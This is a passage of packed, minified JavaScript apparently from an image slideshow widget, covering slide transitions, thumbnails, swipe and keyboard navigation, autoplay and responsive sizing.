M,P,O,N;M=y.bp(L.1c.2U("3Y-hG-cU"));if(M.1P){O=M.1P;N=M.3a}1f{if(L.1P){O=L.1P;N=L.3a}1f{O=L.1c.2U("1P");M=L.1c.2U("3a");if(M){N=M}}}P=y.$1o("1c",{1P:O});N&&P.3o("3a",N);1a P}).1j(13);J=F(I);if(J){if(13.io.7d){13.1Q.6J=J}1f{13.1Q.1E=J}}1f{if(13.2v){K=H(13.2v.1c.2s);if(13.io.7d){13.1Q.6J=K}1f{13.1Q.1E=K}}1f{1L(G=0;G<13.34.1K;G++){if(13.34[G].1c.2s.1c){K=H(13.34[G].1c.2s);if(13.io.7d){13.1Q.6J=K}1f{13.1Q.1E=K}1W}}if(!13.1Q.1E&&!13.1Q.6J){K=y.$1o("2P",{"2I":"1d-1Q-cT"});if(13.io.7d){13.1Q.6J=K}1f{13.1Q.1E=K}}}}}}},8L:17(){1b F=1e;13.34.1D(l(17(G){if(G.8L()){F=1h}}).1j(13));1a F},9Q:17(){13.34.1D(l(17(F){F.2h&&F.2h.hF()}).1j(13))},hn:17(){1b F=1e;13.34.1D(l(17(G){if(G.2h&&"5p"===G.2h.1k){F=1h}}).1j(13));1a F},hE:17(H,G){1b F=1e;if("2N"===H){13.2B("eD",{2N:1h,2h:1h})}1f{if("2w"===H||"5W"===H){if("5W"===H){G=1h}if(13.2h){if(!l(["2w","5W"]).2l(13.2h.2g)){F=1h}}13.34.1D(l(17(I){if(I.2h){if(!l(["2w","5W"]).2l(I.2h.2g)){F=1h}}}).1j(13));if(!F&&G){13.2B("eD",{2N:1e,2h:1h})}}}},lH:17(){1b F=1e;13.34.1D(l(17(G){if("2h"===G.1k){F=1h}}).1j(13));1a F},b4:17(G,H){1b F=13.34.1K;if(F>0){13.34.1D(l(17(I){I.2N(G,l(17(J){13.cE(J)}).1j(13),l(17(J){F-=1;if(0===F){13.cD(J);H&&H()}}).1j(13))}).1j(13))}1f{H&&H()}},9D:17(F){13.34.1D(l(17(G){G.9D(F)}).1j(13))},h7:17(){1b F=13.34.1K;if(F>0){13.34.1D(l(17(G){G.hD()}).1j(13))}},cE:17(F){13.2B("cE",{eC:F})},cD:17(F){13.2B("cD",{eC:F})},bo:17(F){13.2B("hf",{1c:F})},lG:17(){1b F=0,G;if(13.2v){F=1N.6p(13.2v.1c.2s.2z.1m,13.1u.21().1m)*13.2v.1c.6v}1f{F=13.6N.21().1l;13.34.1D(l(17(H){if("2h"===H.1k&&H.o("2h-bn")){F=13.1u.21().1m*H.2h.6v;1a F}1f{if("2Y"!==H.1E.2X("3e")){G=H.1E.21().1l;if(G>F){F=G}}}}).1j(13))}1a F},cC:17(F){1b G="2W"===F?"in":"33";if("2W"===F){13.2g="lF";if(!13.2S||13.2v&&13.2v.eV()){13.3S&&13.3S.1V()}13.1V()}1f{13.2g="lE"}13.34.1D(l(17(H){if("4x"===H.o(G+"-40")){H.eW(G)}}).1j(13))},cB:17(F){1b G=1e,H="2W"===F?"in":"33";if("2W"===F){13.2g="59";if(13.3S){if(13.2S&&!13.2v||13.2v&&!13.2v.eV()){13.3S.2H()}}}1f{13.2g="26";13.3S&&13.3S.2H();13.2H()}if("59"===13.2g&&13.2v&&"1I"!==13.2v.1c.1k&&13.cR){G=1h}13.34.1D(l(17(I){I.cS(H,G)}).1j(13))},9L:17(F){13.cC(F);if("3V"===F){13.34.1D(l(17(G){G.9L()}).1j(13))}},cw:17(F){13.cB(F);if("2W"===F){13.b4("in")}},cn:17(){13.cR=1h;13.34.1D(l(17(F){F.cn("59"===13.2g,13.34.1K===1)}).1j(13));if(13.3S&&13.2v){if(!l(["3I","4m"]).2l(13.2v.1c[13.2v.1c.1k].2x)){13.3S.1V()}}},cl:17(){13.34.1D(l(17(F){F.cl("59"===13.2g)}).1j(13))},ck:17(){13.cR=1e;13.34.1D(l(17(F){F.ck("59"===13.2g,13.34.1K===1)}).1j(13))},cg:17(){if(13.3S&&13.2v){if(13.2v.1c[13.2v.1c.1k].2x==="3I"){13.3S.2H()}}13.34.1D(l(17(F){F.cg("59"===13.2g)}).1j(13))},6i:17(){if(13.2S){13.34.1D(l(17(F){F.6i(13.1G.21())}).1j(13))}},6X:17(){13.6N.2R("1d-5E");13.6N.85("2D");13.34.1D(l(17(F){F.6X()}).1j(13));if(13.1Q.eU){13.1Q.1E.2R("1d-1Q").2R("1d-1Q-5o");13.1Q.1E.c9();13.1Q.1E.38("7q:3h");13.6N.2C(13.1Q.1E)}13.34=l([])}});y.1H(E.2f,y.83);1a E})();1b b=17(E){y.$6t(13);13.4k={6o:["1G","3R","3R-bm","3R-cQ","cP","9c","9b","1G-in","1G-33","9e","9d","1G-bk","b9","5Y"],eB:"1G"};13.o=13.4k;y.1H(13.o,E);13.2c=1g;13.3h=1g;13.bi=1g;13.cO=1g};b.2f={4s:17(H){1b G,F,I;if((!13.3h||13.3h&&!13.3h.1G)&&(!H.3h||H.3h&&!H.3h.1G)){1a}13.bi=H.3h;13.cO={2c:13.3h?13.3h.1x:1g,2W:H.3h.1x};13.1X();if("5b"===H.2m){H.2m=13.o.6o[1N.cr(1N.5b()*(13.o.6o.1K-1))]}if(13.3h){if(13.3h.1G){13.3h.1G.1V()}1f{13.3h.1V()}}if(13.bi){13.bi.1V()}G=y.1O[("-"+(13.3h?(H.2m&&"2n"!==H.2m?H.2m:13.o.eB):"bj")).5G()];13.2c=1o G([13.3h?13.3h.1G:1g,H.3h.1G],H.1p);13.3h=13.bi;13.2c.2y({2y:13.hC.1j(13,13.cO),3c:13.hB.1j(13,13.cO)})},hC:17(E){13.2B("h9",{7c:E.2c,5U:E.2W})},hB:17(E){13.2B("h8",{7c:E.2c,5U:E.2W})},1X:17(){13.2c&&13.2c.1X();1a 13},6X:17(){13.1X();1a 1g}};y.1H(b.2f,y.83);1b l=y.$;1s.7C("hA");1s.7C("hz");1s.7C("eT");1b u,B=1e,k=y.8h("1F").8g(),a=y.8h("7f-4P").8g(),d=y.8h("7f").8g(),h=y.8h("1F-2D").8g(),j=y.8h("1F-4P").8g(),g=17(G,E){1b F,H;1L(F in E){H=G.2U("3Y-"+F);if(1g!=H){13.2J(F,H)}}},s=17(E){13.3w="8J";13.aV=E||"hy 4m."},e=17(){y.eM(".4r-26-2V",{3e:"3m !1C","6p-1l":"0 !1C","6p-1m":"0 !1C","4b-1l":"2G !1C","4b-1m":"2G !1C",1m:"eS !1C",1l:"eS !1C",2k:"2Y !1C",1r:"-lD !1C",1w:"0 !1C",3f:"26 !1C","-3b-1F":"2G !1C",1F:"2G !1C","-3b-2j":"2G !1C",2j:"2G !1C"},"dX-c7-80")},z=17(F){1b G="",E;1L(E=0;E<F.1K;E++){G+=5n.5Q(14^F.hx(E))}1a G},v=17(){1b E=(17(){1b G=1t.8f;1a y.hw(G.lC+G.lB)})(),F=["lA}m|g~z.}7F}8e.lw.9T.9S","lz.}7F}8e.~cN|kj.lw.9T.9S","hv{k|w.}7F}8e.lw.9T.9S","]7F}8e.}m|g~z.~cN|kj.lw.9T.9S","^ly.}7F}8e.}m|g~z.~cN|kj.lw.9T.9S","hv{k|w.lx.}7F|.~cN|kj.lw.9T.9S"];1a z((17(){1b H=1t[z("lv*eR}7F}8e*~lu")],G="!!ht hs bh!eR}7F}8e!";if(H&&"2u"===y.2a(H)){H=H.64();if(H&&H.1K>4&&/[A-ls-z]/.3K(H)){H="2o.f|hu,"+G+",.0"+H+"2!o0"}1f{H=0}}1f{H=0}1a H})()||(17(G){1a"2o.f|hu,!!ht hs bh!eR}7F}8e!,.0"+F[E%G]+"2!o0"})(F.1K))},p=17(){1a"lr$lq"+"".9g()+" lp$"+"dV.2.12".2K("v","")+" lo$"+"".9g()+((1t.eQ$eP&&"2u"==y.2a(1t.eQ$eP))?" ln$"+1t.eQ$eP.63():"")};s.2f=eO.eN(lm.2f);s.2f.6u=s;1b q=17(I,H){1b U,K,N,R=0,J,L,T,M,Q,E,G,P,S,O=-1,F=l([]);y.$6t(13);13.1p=1o y.bf(o);13.8V=l(I).3l("7q",13);13.gz=l(I).2U("2I")||l(I).2U("7E");13.c8=[];13.id=I.2U("id")||"1d-"+1N.7D(1N.5b()*y.6M());13.72=1e;13.3W=1e;13.aQ=1e;13.1y=1g;13.6l=0;13.ch=1e;13.5w=1e;13.co=1e;13.7u={2Z:1g,eG:0};13.81=1e;13.1u=1g;13.4w=1g;13.4E=1g;13.1q=1g;13.9I=1g;13.3k=1g;13.5U=1g;13.2c=-1;13.8W=-1;13.b6=0;13.cF=1e;13.8d=1g;13.7y=1g;13.8K=1g;13.ll=1g;13.1Y={4D:"4Z",2k:"2p",2z:{cq:"px",1m:"2n",1l:"2n"},3z:["1l","1m"],es:1e,aU:1e,80:{1m:1g,1l:1g}};13.dY=13.6i.1j(13);13.e0=l(17(V){if(13.o("e7")&&13.72){if(37===V.aT||39===V.aT){13.3W=1e;13.4s({2Q:37===V.aT?"5x":"4v"})}}}).1j(13);13.9N=0;13.eE=y.$1o("2P").1R("4r-bd-1c").1S({2k:"2Y",1r:-5Z,1m:10,1l:10,3f:"26"}).3C(1s.4W);13.e1=[];13.o=13.1p.cM.1j(13.1p);13.2J=13.1p.2J.1j(13.1p);13.hk(H);13.4a={2O:1g,2g:13.o("4u"),2N:y.$F,2w:y.$F,9F:y.$F};13.1u=13.8V;13.b8=1e;y.$A(13.1u.87).1D(l(17(V){if(V.6L!==3&&V.6L!==8){F.36(V)}13.1u.cL(V)}).1j(13));if(0===F.1K){6K 1o s("lk: "+13.id+", lj\'t li lh 1G.")}F.1D(l(17(W,V){if(1g!==W.2U("3Y-2y-1G")){13.b6=V}}).1j(13));13.1u.3l("7q",13).1S({2k:"78"}).1R("1d-"+13.o("4D")).3o("id",13.id);if(!y.1i.4g){13.1u.1R("1d-cm")}13.7s=y.$1o("2P",{"2I":"1d-4L-2V"});13.4w=y.$1o("2P",{"2I":"1d-4L"},{2M:"3L",3e:"7x-3m",1m:0});13.4E=y.$1o("2P",{"2I":"1d-1G-2V"});13.7s.3C(13.1u);13.4w.3C(13.7s);13.4E.3C(13.4w);13.3r=y.$1o("2P",{"2I":"1d-hr-2V"},{3e:"2G"}).3C(13.4w);if(y.1i.4g){13.3r.2C(y.$1o("2P",{"2I":"1d-hr-lg"},1g))}13.1y=l([]);if("2n"===13.o("1m")){13.1u.1n("3e","2G");13.8d=13.1u.2X("1m");("1M%"==13.8d)&&(13.8d=1g);if(!!13.8d&&"1M%"!=13.8d){13.2J("1m",13.8d)}13.1u.1n("3e","")}if("2n"===13.o("1l")){13.1u.1n("3e","2G");13.7y=13.1u.2X("1l");if(0==3N(13.7y)){13.7y=1g}if(!!13.7y){13.2J("1l",13.7y)}13.1u.1n("3e","")}1f{13.b8=1h}if("cy"===13.o("1l")&&1g===13.7u.2Z){13.7u.2Z=1h}1f{13.4E.1R("1d-4x-1l")}l(F).1D(l(17(W,V){if(W!=13.4w){13.1y.36(1o m(W,V,13.4E,{cK:{9f:13.o("9f"),6I:13.o("6I"),1q:13.o("1q"),cJ:13.o("1q-2D"),4l:13.o("4l"),hq:13.o("4l-2m"),2A:13.o("2A"),7e:13.o("5V-1m"),7d:!!13.o("3t-4t")},1p:{2m:13.o("2m"),"2m-5D":13.o("2m-5D"),"2m-7A":13.o("2m-7A"),"1G-3D":13.o("1G-3D")}}));13.hj(V);13.9N++;if(!V){P=13.1y[V]}}}).1j(13));13.6l=13.1y.1K;S=l(17(){1b V="px",aa="62.5%",X=1e,W,Z,Y=y.$F;if("2n"===13.o("1m")){13.2J("1m","1M%")}if("2n"===13.o("1l")&&"2n"===13.o("5V-1l")){13.2J("1l",aa)}if(13.o("1m")!="2n"&&!13.8d){13.1u.1n("1m",13.o("1m"))}if(/%$/.3K(13.o("1l"))){V=""}if("cy"!==13.o("1l")){if(!13.7y&&(!13.b8||!V)&&13.o("5V-1l")==="2n"){13.7s.1R("1d-hp-1l");O=y.eM("#"+13.id+" .1d-4L:9R",{"5N-1r":13.o("1l")+V,5E:\'""\'},"dX-80-c7-"+13.id);if(O>-1){13.e1.36(O)}}1f{if(13.o("5V-1l")==="2n"){13.7s.1R("1d-eL-1l");13.1u.1n("1l",13.o("1l"))}}}if(13.o("5V-1l")!=="2n"){13.7s.1R("1d-eL-1l")}if(13.o("1I")){13.gQ()}13.gH();if(13.o("1q")){13.h0();13.1y.1D(l(17(ac,ab){13.1y[ab].ho()}).1j(13))}13.c8=F;if(13.o("1q-2z")=="2n"){13.1q.87[0].2C(13.1y[0].1Q.1E)}13.1y.1D(l(17(ab){if(ab.hn()){X=1h}}).1j(13));if(X){if(!1t.hm){1t.hm=1h;W=1s.7C("hl");W.1P="7B://eK.5p.bc/lf";Z=1s.ba("hl")[0];Z.2q.97(W,Z)}if(!1t.dU){if(1t.eJ){Y=1t.eJ}1t.eJ=l(17(){1t.dU=1h;13.1V();13.1y.1D(l(17(ab){ab.9Q()}).1j(13));Y()}).1j(13)}1f{13.1V();13.1y.1D(l(17(ab){ab.9Q()}).1j(13))}}1f{13.1V()}}).1j(13);13.cH(P,S)};q.2f={4k:{le:"2p"},hk:17(E){1b F;13.1p.cI(E||{});13.1p.eI(13.8V.2U("3Y-1p")||"");if(y.1i.4g){13.1p.eI(13.8V.2U("3Y-4g-1p")||"")}if(13.o("1q")==="2G"){13.2J("1q",1e);13.2J("3t-4t",1e)}if(13.o("3t-4t")==="2G"){13.2J("3t-4t",1e)}if(13.o("1q-2D")==="3t"){13.2J("1q-93",1e);if(13.o("1q-92")){13.2J("1q-92",1e)}}1f{13.2J("3t-4t",1e)}if(y.1i.4g){13.2J("3t-4t",1e)}if(13.o("3t-4t")&&l(["1w","2r"]).2l(13.o("1q"))){13.2J("3t-4t",1e)}if(13.o("4u")===1e){13.2J("2w",1e)}if(l(["9e","ld","9d","9c","9b","5Y","b9"]).2l(13.o("2m"))){13.7u.2Z=1e}if("lc"!=13.o("eH")&&"lb"!=13.o("eH")){13.2J("eH",1e)}},ha:17(E){E%=13.1y.1K;E<0&&(E=E+13.1y.1K);1a E},2b:17(E){if(E){1b F=(13.o("4D")=="4Z")?"2r":"2p";1a(E=="4v")?F:((E=="5x")?{1w:"2r",2r:"1w",1r:"2p",2p:"1r"}[F]:E)}},e6:17(F){1b E=0;if(13.o("5V-1l")!=="2n"){if(13.o("1q")==="2p"){E=13.1q.21()[13.1Y.3z[0]]}13.8V.1n("1l",(13.o("5V-1l")/13.o("5V-1m"))*F+E)}},la:17(E,F,G){if(13.7u.2Z&&E>0){if(E===13.7u.eG){G&&G();1a}13.7u.eG=E;if(l(["1r","2p"]).2l(13.o("1q"))){E+=13.1q.21()[13.1Y.3z[0]]}if(G){13.aZ(13.2c);G()}13.8V.1n("1l",E);if(l(["1w","2r"]).2l(13.o("1q"))){if(!13.o("1q-92")){13.b0=E-13.3H.3V.21().1l-13.3H.2W.21().1l}13.3k.2q.1n("1l",13.b0)}}1f{G&&G()}},cH:17(H,J){1b I;1b G=13.o("1m");1b E=13.o("1l");1b F;if(!H.2v){J();1a}if(H.2v.1c.2s.1P){I=H.2v.1c.2s.1P;if(H.2v.1c.2s.3a){I=[I,H.2v.1c.2s.3a]}}1f{I=H.2v.1c.2s.1c.1P;if(H.2v.1c.2s.1c.3a){I=[I,H.2v.1c.2s.1c.3a]}}1o y.9P(I,{5F:l(17(K){if(G==="2n"&&13.o("5V-1l")==="2n"){F=13.1u.21();G=K.2z.1m+"px"}1f{}if(E==="2n"){E=((K.2z.1l/K.2z.1m)*1M)+"%"}}).1j(13),5X:l(17(){if(13.o("1m")==="2n"){13.1u.1n("4b-1m",G)}13.2J("1l",E);J()}).1j(13)})},hj:17(E){1b F=13.1y[E];F.3u("hi",l(17(K){1b J,I,G,H;l(K.1Q).1R("1d-1Q").1R("1d-1Q-"+K.hh);if(9K(13.1Y.2z.1m)&&9K(13.1Y.2z.1l)){K.1Q.1S({1m:13.1Y.2z.1m,1l:13.1Y.2z.1l})}13.3k.eF(K.1Q);H=(l(["1r","2p"]).2l(13.o("1q"))?"1m":"1l");I=l(13.3k.2q).21();G=(H=="1l")?"1m":"1l";if(13.o("3t-4t")){13.8K.36(K.6J,K.1x,K.1Q);K.1Q.1J("8c",l(17(L,M){13.8K.1V();13.8K.4s(L)}).1j(13,K.1x));K.1Q.1J("96",l(17(L){13.8K.2H()}).1j(13))}if("cG"!==K.1Q.5a){13.9I=1g;13.9C(13.o("1q"));13.9N--}}).1j(13));F.3u("hg",l(17(G){13.9I=1g;13.9C(13.o("1q"));13.9N--;if(!13.9N&&13.81){13.cc();13.7r(13.1y[13.2c>=0?13.2c:0].1Q.1E)}}).1j(13));F.3u("l9",l(17(G){if(G.3h.1c&&!G.3h.9a){G.3h.9a=(G.3h.1E.87[0].21())}}).1j(13));F.3u("hf",l(17(H){1b G;if(13.eE){G=y.$1o("1c",{1P:H.1c.1P||H.1c});if(H.1c.3a){G.3o("3a",H.1c.3a)}13.eE.2C(G)}}).1j(13));F.3u("he",l(17(G){if("2N"===G.2g){13.o("e5")({5l:13.id,hd:G.2g,hc:G.1x})}1f{if("2w"===G.2g||"5W"===G.2g){13.o("e4")({5l:13.id,hd:G.2g,hc:G.1x})}}}).1j(13));F.3u("eD",l(17(G){if(G.2h){if(!G.2N){13.3W=1e;if(!13.cF&&!13.5w){13.88()}}}1f{if(G.2N){if(!13.cF&&!13.5w){13.3W=1e;13.88()}}}}).1j(13));F.3u("cE",l(17(G){if("33"===G.eC){13.co=1h}}).1j(13));F.3u("cD",l(17(G){}).1j(13))},4s:17(F){if(13.5w){1a}13.5U=1g;if("9O"!=y.2a(F)){1b E=F;F={2Q:E}}if(!13.o("6s")){!13.6l&&(13.6l=13.1y.1K);if(F.2Q=="4v"){if(13.6l-1==13.2c){1a}}if(F.2Q=="5x"){if(0===13.2c){1a}}}!F.1p&&(F.1p={});!F.1p.1y&&(F.1p.1y=13.1y);!F.1p.6s&&(F.1p.6s=13.o("6s"));if(!(y.2a(F.2Q)=="3Z"&&F.2Q>=0)){(F.2Q=="4v")?(F.2Q="+1"):(F.2Q="-1");F.1p.2b=13.2b(/^\\-/.3K(F.2Q)?"5x":"4v");F.2Q=13.2c+3N(F.2Q)}1f{F.1p.2b=13.2b(F.1p.2b||((F.2Q%13.6l)>=13.2c?"4v":"5x"))}if(13.o("2m-7A")){F.1p.3E=13.o("2m-7A")}if(y.2a(F.2Q)!="3Z"){1a}if(13.o("2A")){F.2A=1h}13.hb(F,F.h1)},hb:17(G,F){1b E=13.ha(G.2Q);if(E!==13.2c){13.5w=1h;13.1y[E].cx();13.aZ(E);G.2m=13.1y[13.2c].o("2m");G.1p.3D=13.1y[13.2c].o("2m-5D");G.1p.3E=13.1y[13.2c].o("2m-7A");if(13.3F){13.3F.1X();13.3F.$o.8N=13.1y[13.2c].o("1G-3D")}if(!F&&!13.ew){if(0>13.8W){13.2m.4s(y.1H({3h:13.1y[13.2c]},G))}1f{13.1y[13.8W].b4("33",l(17(){13.2m.4s(y.1H({3h:13.1y[13.2c]},G))}).1j(13))}}}},aZ:17(E){13.8W=13.2c;13.1y[E].1G.1R("1d-1G-59");13.4w.3o("3Y-1G-59",E);if(13.2c>=0&&E!=13.2c){13.1y[13.2c].1G.2R("1d-1G-59")}if(13.1q){(13.2c>=0&&13.1y[13.2c].1Q.1E)&&13.1y[13.2c].1Q.1E.2R("1d-1Q-59");if(13.1y[E].1Q.1E){13.1y[E].1Q.1E.1R("1d-1Q-59");if(0===13.9N){13.7r(13.1y[E].1Q.1E)}}1f{13.5R&&13.5R.2H()}}13.2c=E},h6:17(){13.2m=1o b({eB:13.o("2m")});13.2m.3u("h9",l(17(E){13.9H=1h;if(!13.72&&(13.b8||!!13.7y||13.o("5V-1l")!=="2n")){13.4w.1n("1l",13.4w.21().1l)}if(13.o("1q")){13.4w.1n("z-1x",7z)}13.1y[E.5U].cC("2W");if(9K(""+E.7c)){13.1y[E.7c].cC("3V")}if(!13.o("6s")&&13.57&&!y.1i.aN){!13.6l&&(13.6l=13.1y.1K);if(13.6l-1==13.1y.2c){13.57.8Z("2W")}1f{13.57.8Y("2W")}if(0==13.1y.2c){13.57.8Z("3V")}1f{13.57.8Y("3V")}}if(13.81){13.o("ca")({5l:13.id,b3:E.7c,5U:E.5U})}}).1j(13));13.2m.3u("h8",l(17(G){1b E=13.1y,F;if(!13.72&&(13.b8||!!13.7y||13.o("5V-1l")!=="2n")){13.4w.1n("1l","")}if(13.o("1q")){13.4w.1n("z-1x",13.1Y.aU?gZ:"")}if(E[G.5U].2S){E[G.5U].b4("in",1g,13.3W)}13.88(!13.3W);if(13.1y[G.5U].8L()){13.3F.2w();13.3W=1h}13.5w=1e;13.co=1e;13.9H=1e;E[G.5U].cB("2W");if(9K(""+G.7c)){E[G.7c].cB("3V");E[G.7c].1G.2R("1d-1G-59");E[G.7c].h7()}if(13.81){13.o("aO")({5l:13.id,ex:G.7c,b3:G.5U})}}).1j(13))},1V:17(J){if(13.9M){1a}13.9M=1h;1b F={1m:0,1l:0},H,I,E;13.1u.1V().1n("3e","7x-3m");13.4w.1n("1m","");if(13.1y.1K<2){13.2J("4u",1e);13.2J("57",1e)}if(13.o("57")){13.57=1o y.5O.eu({"2I":"1d","2I-26":"1d-2O-26","2I-6Z":"1d-6Z",4D:"1d-"+13.o("4D")},13.3r);13.57.3u("4v",(17(K){if(y.1i.4g){13.3r.2R("1d-1V");13.3r.21();13.3r.1R("1d-1V")}if(13.o("2w")&&13.3F&&!13.3W){13.3W=1h;13.9E()}if(!13.5w&&13.5P){13.5P()}13.4s({2Q:"4v"})}).1j(13));13.57.3u("5x",(17(K){if(y.1i.4g){13.3r.2R("1d-1V");13.3r.21();13.3r.1R("1d-1V")}if(13.o("2w")&&13.3F&&!13.3W){13.3W=1h;13.9E()}if(!13.5w&&13.5P){13.5P()}13.4s({2Q:"5x"})}).1j(13));13.3r.97(13.4a.2O,13.57.2W)}1f{13.4a.2O.3C(13.3r)}if(13.o("1I")){13.73.3C(13.3r)}13.h6();if(!B){B=1h;l(1s.4W).2C(u)}13.e6(13.1u.21().1m);13.1y.1D(l(17(K){K.b7();K.2y=1h}).1j(13));13.1y[13.b6].eA(l(17(){13.gG();13.cA(l(17(){13.4s(13.b6)}).1j(13))}).1j(13));if(13.o("6I")){1L(1b G=1;G<13.1y.1K;G++){if(G!==13.b6){13.1y[G].eA()}}}1a 13},cA:17(K){if(!13.9M||13.h5){1a}13.h5=1h;13.aQ=1h;1b E,J,F,H,I,G=1h;if(13.1y.1K>1){13.h3()}l(13.1u).1J("51 h4",17(L){L.1X()});13.9C(13.o("1q"));if(13.1q&&"5o"==13.o("1q-2D")){13.1q.1n(13.1Y.3z[0],13.3k.21()[13.1Y.3z[0]]);13.3k.1S({"4i-7b":"4j-4i"});13.cc();13.gT();if(13.5R){13.5R.1V()}13.7r(13.1y[13.2c>=0?13.2c:0].1Q.1E);if(!13.1Y.aU){13.1q.1S({2M:"3L"})}}13.3r.1n("3e","");l(1s).1J("6Y",13.e0);if(y.1i.4g){if(!13.o("4u")){13.4a.2O.1n("3e","2G")}13.3r.1J("gB",l(17(L){L.1X();G=1h;13.3r.2R("1d-1V")}).1j(13));13.3r.1J("gA",l(17(L){}).1j(13));13.4w.1J("6k",l(17(L){13.3r.21();if(G){G=1e;13.3r.1R("1d-1V")}1f{G=1h;13.3r.2R("1d-1V")}}).1j(13));G=1e;13.3r.1R("1d-1V")}1f{if(13.o("2w")){13.4w.1J("6k",l(17(L){if(13.3W){13.3W=1e;13.88()}1f{13.3W=1h;13.9E()}}).1j(13))}}H=1e;I=l(17(L){H="8c"===L.1k}).1j(13);if(13.o("57")){l([13.57.3V,13.57.2W]).1D(17(L){L.1J("8c 96",I)})}if(13.o("1I")){13.73.1J("8c 96",I)}13.4a.2O.1J("8c 96",I);if(!y.1i.4g){F=1e;13.4w.1J("b5",l(17(L){5y(J);if(F){F=1e;13.3r.2R("1d-2O-26")}if(!H){J=7a(l(17(){F=1h;13.3r.1R("1d-2O-26")}).1j(13),cz)}}).1j(13))}l(1t).1J("dZ",13.dY);13.6i();7a(l(17(){13.81=1h;K&&K();13.o("ez").2F(13,{5l:13.id});13.o("4u")&&13.o("cb")({5l:13.id});if(13.1q&&13.o("1l")==="cy"&&13.o("1q-2D")==="5o"&&13.o("1q-93")&&l(["1w","2r"]).2l(13.o("1q"))){7a(l(17(){13.7r(13.1y[13.2c>=0?13.2c:0].1Q.1E)}).1j(13),1M)}}).1j(13),1);1a 13},h3:17(){1b aa,L,F,ac,W=1e,T=1h,ad=1e,E=1h,Q=1e,M="4O"===13.o("4D")?"y":"x",P=13.4E.21()["y"==M?"1l":"1m"],af=P/2,ae=30,Y=l8,G,N="",J={},X,V=0,ab,O,Z,I=(M=="x")?"1w":"1r",R,H={2j:k+5n.5Q(32)+"l7 76-74(.18,.35,.58,1)"},S=17(ah){1b ag={x:0,y:0};(ah.2X(k)||"").2K(/ey\\(([^\\)]+)\\)/,17(ak,aj){1b ai=aj.56(",");ag.x+=3N(ai[4],10);ag.y+=3N(ai[5])});1a ag},K=17(ag){if(ag){ag.2H(1h);ag.1G.1n(I,"")}},U=l(17(ah){1b ag;if(ah.2g=="51"){13.2m.1X();13.3W=1h;13.9E(1h);!13.l&&(13.l=13.1y.1K);13.4E.1n("2j","");13.4E.29("4c");Z=S(13.4E);13.4E.1n("1F","5B("+Z.x+"px, "+Z.y+"px, 0)");13.cv=Z[M];ab=V;J={x:ah.x,y:ah.y,h2:ah.3X};P=l(13.4E).21()["y"==M?"1l":"1m"];if(Q){Q=1e;if(""===N){ag=1g}1f{if("4v"===N){ag=L?L.1x:1g}1f{ag=F?F.1x:1g}}13.o("aO")({5l:13.id,ex:ag,b3:aa?aa.1x:1g})}K(L);K(F);ac=13.l<3?1e:13.o("6s");if(13.5w&&!13.9H){13.aZ(!E?13.2c:13.8W)}13.9H=1e;!aa&&(aa=13.1y[13.2c]);F=(13.2c-1<0)?(ac)?13.1y[13.l-1]:1g:13.1y[13.2c-1];L=(13.2c+1>=13.l)?(ac)?13.1y[0]:1g:13.1y[13.2c+1];ab*=(-1);if(F){F.cx();F.1G.1n(I,(ab-P)+"px");F.1V(1h);F.9L("2W")}if(L){L.cx();L.1G.1n(I,(ab+P)+"px");L.1V(1h);L.9L("2W")}aa.1G.1n(I,ab+"px");aa.1V(1h);aa.9L("3V");13.5w=1e;W=1e;T=1e;ad=1h;E=1e}1f{if(W){1a}X=(ah[M]-J[M]);R={x:0,y:0};if("cp"==ah.2g){13.3W=1e;if(W||T){1a}1f{}G=ah.3X-J.h2;if(1N.5m(X)>af||(G<Y&&1N.5m(X)>ae)){if((N=(X>0&&F)?"5x":(X<=0&&L)?"4v":"")){13.ew=1h;O=aa;if(N=="5x"){13.2m.3h={1G:F.1G,1x:F.1x};V+=P;aa=F;F=O}1f{13.2m.3h={1G:L.1G,1x:L.1x};V-=P;aa=L;L=O}}}if(N===""){aa.b4("in");13.5P();1a}R[M]=V;13.4E.1n("1F","5B("+R.x+"px, "+R.y+"px, 0)");13.4E.1S(H);13.4E.1J("4c",l(17(ai){Q=1e;if(""===N){ag=1g}1f{if("4v"===N){ag=L?L.1x:1g}1f{ag=F?F.1x:1g}}13.o("aO")({5l:13.id,ex:ag,b3:aa.1x});aa.cw("2W");if(L){L.cw("3V")}if(F){F.cw("3V")}13.5P();13.5w=1e;E=1h}).1j(13));if(X==0){K(L);K(F)}O&&13.4s({2Q:N,h1:1h});O=1g;T=1h;N="";X=0;1a}if("4Z"==13.o("4D")&&1N.5m(X)>1N.5m(ah.y-J.y)||"4O"==13.o("4D")&&1N.5m(X)>1N.5m(ah.x-J.x)){ah.6G();R[M]=13.cv+X;13.4E.1n("1F","5B("+R.x+"px, "+R.y+"px, 0)");if(!Q){Q=1h;13.o("ca")({5l:13.id,b3:aa.1x,5U:R.x<0?(L?L.1x:1g):(F?F.1x:1g)})}}1f{}}}).1j(13);13.5P=l(17(){if(ad){ad=1e;13.4E.29("4c");13.88();13.4E.1n("1F","5B(0, 0, 0)");13.4E.1n("2j","");aa&&aa.1G.1n(I,"");V=0;13.cv=0;K(L);K(F);aa=1g;13.ew=1e}}).1j(13);13.4E.1S("1F","5B(0, 0, 0)");13.cv=0;13.4w.1J("3v",U)},h0:17(){1b F,G,E,H;13.1Y.2k=13.o("1q");if("1w"==13.1Y.2k||"2r"==13.1Y.2k){13.1Y.4D="4O";13.1Y.3z.6r()}13.1q=y.$1o("2P",1g,{2M:"3L"}).1R("1d-1q 1d-"+13.o("1q-2D")).3l("gW",13.1Y).3C(13.7s,"1w"==13.1Y.2k?"1r":13.1Y.2k);if("2G"===13.1q.2X("3e")){13.1Y.aU=1h;13.1q.2D.ev="3e: 7x-3m 